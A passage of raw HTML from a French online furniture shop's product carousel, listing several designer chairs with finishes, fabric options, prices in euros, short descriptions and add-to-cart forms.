href="https://www.100chaises.fr/1169-74813-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3840-etal_option_coussin_assise-sans_coussin/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1169-74812-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3840-etal_option_coussin_assise-sans_coussin/3845-etal_bois_vernis-hetre_teinte_gris" class="color" title="Hêtre teinté gris." style="background-image: url(/img/co/3845.jpg)" ><span class="sr-only">Hêtre teinté gris.</span></a> <a href="https://www.100chaises.fr/1169-74811-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3840-etal_option_coussin_assise-sans_coussin/3846-etal_bois_vernis-hetre_teinte_miel" class="color" title="Hêtre teinté Miel." style="background-image: url(/img/co/3846.jpg)" ><span class="sr-only">Hêtre teinté Miel.</span></a> <a href="https://www.100chaises.fr/1169-74810-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1827-etal_techno_polymere-vert/3840-etal_option_coussin_assise-sans_coussin/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1169-74890-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html#/1829-etal_techno_polymere-orange/3842-etal_option_coussin_assise-avec_coussin_sable_504/3847-etal_bois_vernis-hetre_teinte_noir">Chaise design IBIS, 4 pieds, structure en bois de hêtre massif de section carré et légèrement conique, vernis brun, noir, châtaignier, miel ou gris. Avec tampons plastiques de protection des sols. Assise coque plastique monobloc couleur en techno-polymère&nbsp;couleurs anthracite, gris petit gris, gris Tourterelle, blanc, ivoire, orange et vert pomme&nbsp;au choix....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1169&amp;id_product_attribute=74890" method="post"><input type="hidden" name="id_product" value="1169"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/76504-large_default/chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.jpg"><meta itemprop="name" content="Chaise design IBIS, piétement bois massif de hêtre vernis, assise coque plastique couleur avec coussin feutre."/><meta itemprop="url" content="https://www.100chaises.fr/1169-chaise-design-ibis-pietement-bois-de-hetre-vernis-assise-coque-plastique-couleur-avec-coussin-feutre.html"/><meta itemprop="description" content="Chaise design IBIS, 4 pieds, structure en bois de hêtre massif de section carré et légèrement conique, vernis brun, noir, châtaignier, miel ou gris. Avec tampons plastiques de protection des sols. Assise coque plastique monobloc couleur en techno-polymère&nbsp;couleurs anthracite, gris petit gris, gris Tourterelle, blanc, ivoire, orange et vert pomme&nbsp;au choix...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="424.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1259" data-id-product-attribute="66340"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/64436-home_default/chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.jpg" alt="Chaise GOTHAM-WS, piétement bois hêtre naturel, assise garnie tissu 600gris" data-full-size-image-url="https://www.100chaises.fr/64436-thickbox_default/chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1259-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html">Chaise confort design GOTHAM-WS, piétement bois de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">C&amp;M-GOTHAM-WS</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris"> <span class="product-price" content="559.92">559,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="600-Gris" style="background-image: url(/img/co/3584.jpg)" ><span class="sr-only">600-Gris</span></a> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/1259-66341-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1214-chairs_more_finition_bois-noyer/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/1259-66344-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3585-chairs_more_tissu_angel_combo-203_anthracite" class="color" title="203-Anthracite" style="background-image: url(/img/co/3585.jpg)" ><span class="sr-only">203-Anthracite</span></a> <a href="https://www.100chaises.fr/1259-66342-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/1259-66348-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3586-chairs_more_tissu_angel_combo-702_noir" class="color" title="702-Noir" style="background-image: url(/img/co/3586.jpg)" ><span class="sr-only">702-Noir</span></a> <a href="https://www.100chaises.fr/1259-66343-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1220-chairs_more_finition_bois-blanche_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Blanche mat" style="background-color: blanche" ><span class="sr-only">Blanche mat</span></a> <a href="https://www.100chaises.fr/1259-66352-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3587-chairs_more_tissu_angel_combo-404_marron" class="color" title="404-Marron" style="background-image: url(/img/co/3587.jpg)" ><span class="sr-only">404-Marron</span></a> <a href="https://www.100chaises.fr/1259-66356-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3588-chairs_more_tissu_angel_combo-301_rose" class="color" title="301-Rose" style="background-image: url(/img/co/3588.jpg)" ><span class="sr-only">301-Rose</span></a> <a href="https://www.100chaises.fr/1259-66360-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3589-chairs_more_tissu_angel_combo-308_orange" class="color" title="308-Orange" style="background-image: url(/img/co/3589.jpg)" ><span class="sr-only">308-Orange</span></a> <a href="https://www.100chaises.fr/1259-66364-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="302-Rouge" style="background-image: url(/img/co/3590.jpg)" ><span class="sr-only">302-Rouge</span></a> <a href="https://www.100chaises.fr/1259-66368-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3591-chairs_more_tissu_angel_combo-7001_bleu" class="color" title="7001-Bleu" style="background-image: url(/img/co/3591.jpg)" ><span class="sr-only">7001-Bleu</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chaise confort design&nbsp;GOTHAM-WS, pour les hôtels, cafés, restaurants ou domestique la maison, salle à manger, cuisine, bureau, chambre. Assise coque plastique en polyuréthane rigide à l'épreuve du feu. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Angel Combo du fabricant ABITEX, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1259&amp;id_product_attribute=66340" method="post"><input type="hidden" name="id_product" value="1259"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/64436-large_default/chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise confort design GOTHAM-WS, piétement bois de hêtre massif, vernis ou peint, assise garnie de mousse, habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/1259-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise confort design&nbsp;GOTHAM-WS, pour les hôtels, cafés, restaurants ou domestique la maison, salle à manger, cuisine, bureau, chambre. Assise coque plastique en polyuréthane rigide à l&#039;épreuve du feu. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Angel Combo du fabricant ABITEX, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="559.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1316" data-id-product-attribute="67084"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1316-67084-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/66092-home_default/chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.jpg" alt="Chaise design CACAO-L, piétement et assise bois frêne, vernis naturel incolore." data-full-size-image-url="https://www.100chaises.fr/66092-thickbox_default/chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1316-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html">Chaise bois design CACAO, structure et piétement 4...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1316-67084-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1316-67084-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore">C&amp;M-CACAO-L</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1316-67084-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore"> <span class="product-price" content="384.96">384,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1316-67084-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/1316-67085-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1214-chairs_more_finition_bois-noyer" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/1316-67086-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1219-chairs_more_finition_bois-noir_mat" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/1316-67087-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/3550-chairs_more_finition_bois-teinte_blanc" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <a href="https://www.100chaises.fr/1316-67088-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/3552-chairs_more_finition_bois-peinture_jaune" class="color" title="Peinture jaune" style="background-image: url(/img/co/3552.jpg)" ><span class="sr-only">Peinture jaune</span></a> <a href="https://www.100chaises.fr/1316-67089-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="Gris RAL-7042" style="background-image: url(/img/co/3602.jpg)" ><span class="sr-only">Gris RAL-7042</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1316-67084-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html#/1213-chairs_more_finition_bois-naturel_incolore">Chaise bois design CACAO-L, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d'entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, salle à manger, chambre, bureau. Assise et dossier en multiplis de bois de Frêne légèrement cintré à la vapeur. Structure 4 pieds...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1316&amp;id_product_attribute=67084" method="post"><input type="hidden" name="id_product" value="1316"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/66092-large_default/chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.jpg"><meta itemprop="name" content="Chaise bois design CACAO, structure et piétement 4 pieds en bois massif de Frêne, vernis naturel ou teinté."/><meta itemprop="url" content="https://www.100chaises.fr/1316-chaise-bois-design-cacao-structure-et-pietement-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte.html"/><meta itemprop="description" content="Chaise bois design CACAO-L, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d&#039;entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, salle à manger, chambre, bureau. Assise et dossier en multiplis de bois de Frêne légèrement cintré à la vapeur. Structure 4 pieds..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="384.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1775" data-id-product-attribute="107934"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/99346-home_default/chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.jpg" alt="Chaise UNI, pieds bois de hêtre teinté noir, assise et dossier garnis, habillage tissu Medley couleur moka." data-full-size-image-url="https://www.100chaises.fr/99346-thickbox_default/chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1775-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html">Chaise confort UNI, dos arrière coque effet matelassé...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003">ETAL-UNI-577M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003"> <span class="product-price" content="616.2">616,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1775-107923-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/1775-107935-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/1775-107929-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1775-107926-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1775-107920-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/1775-107932-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/1775-107938-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1775-107920-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1775-107921-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1775-107922-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003">Chaise confort design UNI, dossier arrière coque plastique effet matelassé couleur en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette au choix. Assise et dossier garnis de mousse...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1775&amp;id_product_attribute=107934" method="post"><input type="hidden" name="id_product" value="1775"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/99346-large_default/chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.jpg"><meta itemprop="name" content="Chaise confort UNI, dos arrière coque effet matelassé couleur, assise garnie de mousse, habillage tissu, piétement bois teinté."/><meta itemprop="url" content="https://www.100chaises.fr/1775-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html"/><meta itemprop="description" content="Chaise confort design UNI, dossier arrière coque plastique effet matelassé couleur en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette au choix. Assise et dossier garnis de mousse..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="616.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1897" data-id-product-attribute="41750"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/31495-home_default/chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.jpg" alt="Chaise de restaurant GAIA, structure bois blanchie, assise et dossier habillage tissu King-L-Kat, couleur glace." data-full-size-image-url="https://www.100chaises.fr/31495-thickbox_default/chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1897-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html">Chaise design CAMILLA, pour CHR, restaurant étoilé,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair">Fornasarig</a></div><div class="product-reference 